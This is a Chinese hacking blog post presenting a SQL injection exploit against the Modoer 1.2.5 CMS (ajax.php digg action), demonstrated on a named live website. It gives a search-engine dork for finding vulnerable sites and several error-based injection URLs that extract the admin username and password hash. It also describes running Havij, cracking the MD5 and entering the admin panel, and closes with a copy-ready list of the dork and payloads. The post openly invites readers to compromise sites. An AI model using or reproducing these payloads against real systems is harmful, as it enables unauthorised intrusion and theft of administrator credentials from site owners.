原文地址:http://hi.baidu.com/gjj003/blog/item/3984c495ba7749057bf480f9.html
这两天都很忙 无意来tools看了下 一个农村娃发布的Modoer 1.2.5 注入0day 也没介绍清楚 怎么利用 就研究了下 发布个简单的利用方法 共享下 至于拿shell 没怎么研究!
演示站点:http://www.ytdianping.com
关键字:intitle:Powered by Modoer intitle:游戏 可以根据需求自行拿站
测试漏洞:
- ajax.php?action=digg&idtype=shop&keyid=* FROM modoer_admin Where id=1 and substring((Select adminname FROM modoer_admin Where id=1),1,1)=0x61 %23

很多都是门户站 用这个系统的也比较多 我们在网站后面加上我们的代码看下效果!


存在MySQL Query Error: Update modoer_shops 说明存在注入
下面继续

把*替换为1 进行注入
得到的地址http://www.ytdianping.com/ajax.p ... pe=shop&keyid=1
打开Havij 来跑下库名

库名为ytmodoer
接下来爆用户名
爆用户名:
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.adminname,0x27,0x7e) FROM `modo`.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.adminname,0x27,0x7e) FROM `ytmodoer`.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

用户名出来了 继续密码
密码:
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.password,0x27,0x7e) FROM `modo`.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.password,0x27,0x7e) FROM `ytmodoer`.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

密码出来
哇哈哈 在写这篇文章的同时 又看了下 也可以同时爆账号密码
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(modoer_admin.password,0x3c,modoer_admin.adminname) FROM `ytmodoer`.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1


找到语句中的 这个 如果网站有两个或多个用户名或密码 我们可以把201 替换为202 可以同时爆出!
自行测试!
我擦 难道人品爆发 不断发现新东东
又一段代码 直接全爆 不用加库名 实践嘛 主要是给大家介绍下方法
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(modoer_admin.password,0x3c,modoer_admin.adminname) FROM modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=

下面就是后台
默认后台地址
Admincp.php
去解下MD5
进后台 这么简单的我就不说了哈 重要是怎么利用!至于拿shell还待观察!
以下是利用关键字和代码
忽忽 连了两个通宵 睡觉去了!
intitle:Powered by Modoer intitle:游戏
测试漏洞:
- ajax.php?action=digg&idtype=shop&keyid=* FROM modoer_admin Where id=1 and substring((Select adminname FROM modoer_admin Where id=1),1,1)=0x61 %23
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.password,0x27,0x7e) FROM `modo`.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.adminname,0x27,0x7e) FROM `modo`.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
- ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(modoer_admin.password,0x3c,modoer_admin.adminname) FROM modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1